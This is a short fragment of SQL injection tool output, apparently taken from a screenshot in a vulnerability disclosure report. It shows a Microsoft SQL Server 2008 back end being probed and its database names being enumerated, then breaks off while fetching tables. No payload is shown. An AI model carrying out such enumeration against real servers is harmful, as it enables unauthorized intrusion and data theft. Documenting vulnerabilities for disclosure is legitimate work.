 back-end DBMS: Microsoft SQL Server 2008
[20:57:41] [INFO] fetching database names
[20:57:42] [INFO] the SQL query used returns 13 entries
[20:57:42] [INFO] retrieved: aspnet_stat
[20:57:43] [INFO] retrieved: lab_new
[20:57:44] [INFO] retrieved: lab_new
[20:57:44] [INFO] retrieved: master
[20:57:45] [INFO] retrieved: model
[20:57:45] [INFO] retrieved: msdb
[20:57:46] [INFO] retrieved: ReportServer
[20:57:46] [INFO] retrieved: ReportServerTempDB
[20:57:47] [INFO] retrieved: sxsc_nxy2
[20:57:48] [INFO] retrieved: sxsccms_ralasafe
[20:57:48] [INFO] retrieved: sxsccms_ralasafe
[20:57:49] [INFO] retrieved: tempdb
[20:57:50] [INFO] retrieved: xianzhan
[20:57:50] [INFO] fetching tables for databases: ReportServer, ReportServerTempD
B, aspnet_stat, lab_new, master, model, msdb, sxsc_nxy2, sxsccms_ralasafe, tempd
b, xianzhan
www.wooyun.org
[20:57:50] [INFO] the SQL query used returns 15 entries